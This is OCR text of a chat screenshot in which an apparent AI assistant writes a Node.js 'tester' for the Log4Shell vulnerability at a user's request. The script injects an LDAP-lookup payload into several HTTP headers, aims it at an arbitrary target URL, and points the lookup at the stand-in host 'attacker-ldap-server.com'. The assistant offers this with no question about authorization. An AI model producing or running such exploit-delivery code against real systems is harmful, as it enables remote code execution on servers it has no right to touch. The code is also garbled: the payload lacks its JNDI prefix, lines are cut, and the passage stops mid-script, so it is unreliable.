 Can you help me to write a little javascript tool to test if an
application is vulnerable to this vulnerability?
Sure! Below is a simple JavaScript tool that you can use to test if an application is potentially
vulnerable to the Log4j vulnerability (CVE-2021-44228). This tool can be run in a Node.js
environment and will attempt to trigger the vulnerability by sending a crafted HTTP request to a
target URL. The request will include a payload that tries to perform an LDAP lookup, which is the
core of the Log4j exploit.
Prerequisites
1. Ensure you have Node.js installed on your system.
2. Create a simple LDAP server or use an existing one to catch potential exploit attempts. You
can use tools like `ldapsearch` or a custom LDAP server for testing.
JavaScript Tool
Create a file named `log4j-tester.js` and add the following code:
javascript
Copy code
const http = require('http');
const https = require('https');
const url = require('url');
const targetUrl = process.argv[2];
const ldapServer = 'attacker-ldap-server.com'; // Replace with your LDAP server fo
if (!targetUrl) {
console.error('Usage: node log4j-tester.js <target-url>');
process.exit(1);
}
const payload = `${ldapServer}/log4shell`;
const headers = {
'User-Agent': `Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
'X-Api-Version': `${payload}`,
'X-Forwarded-For': `${payload}`,
'X-Client-IP': `${payload}`,
'Referer': `${payload}`,
'Cookie': `session=${payload}`,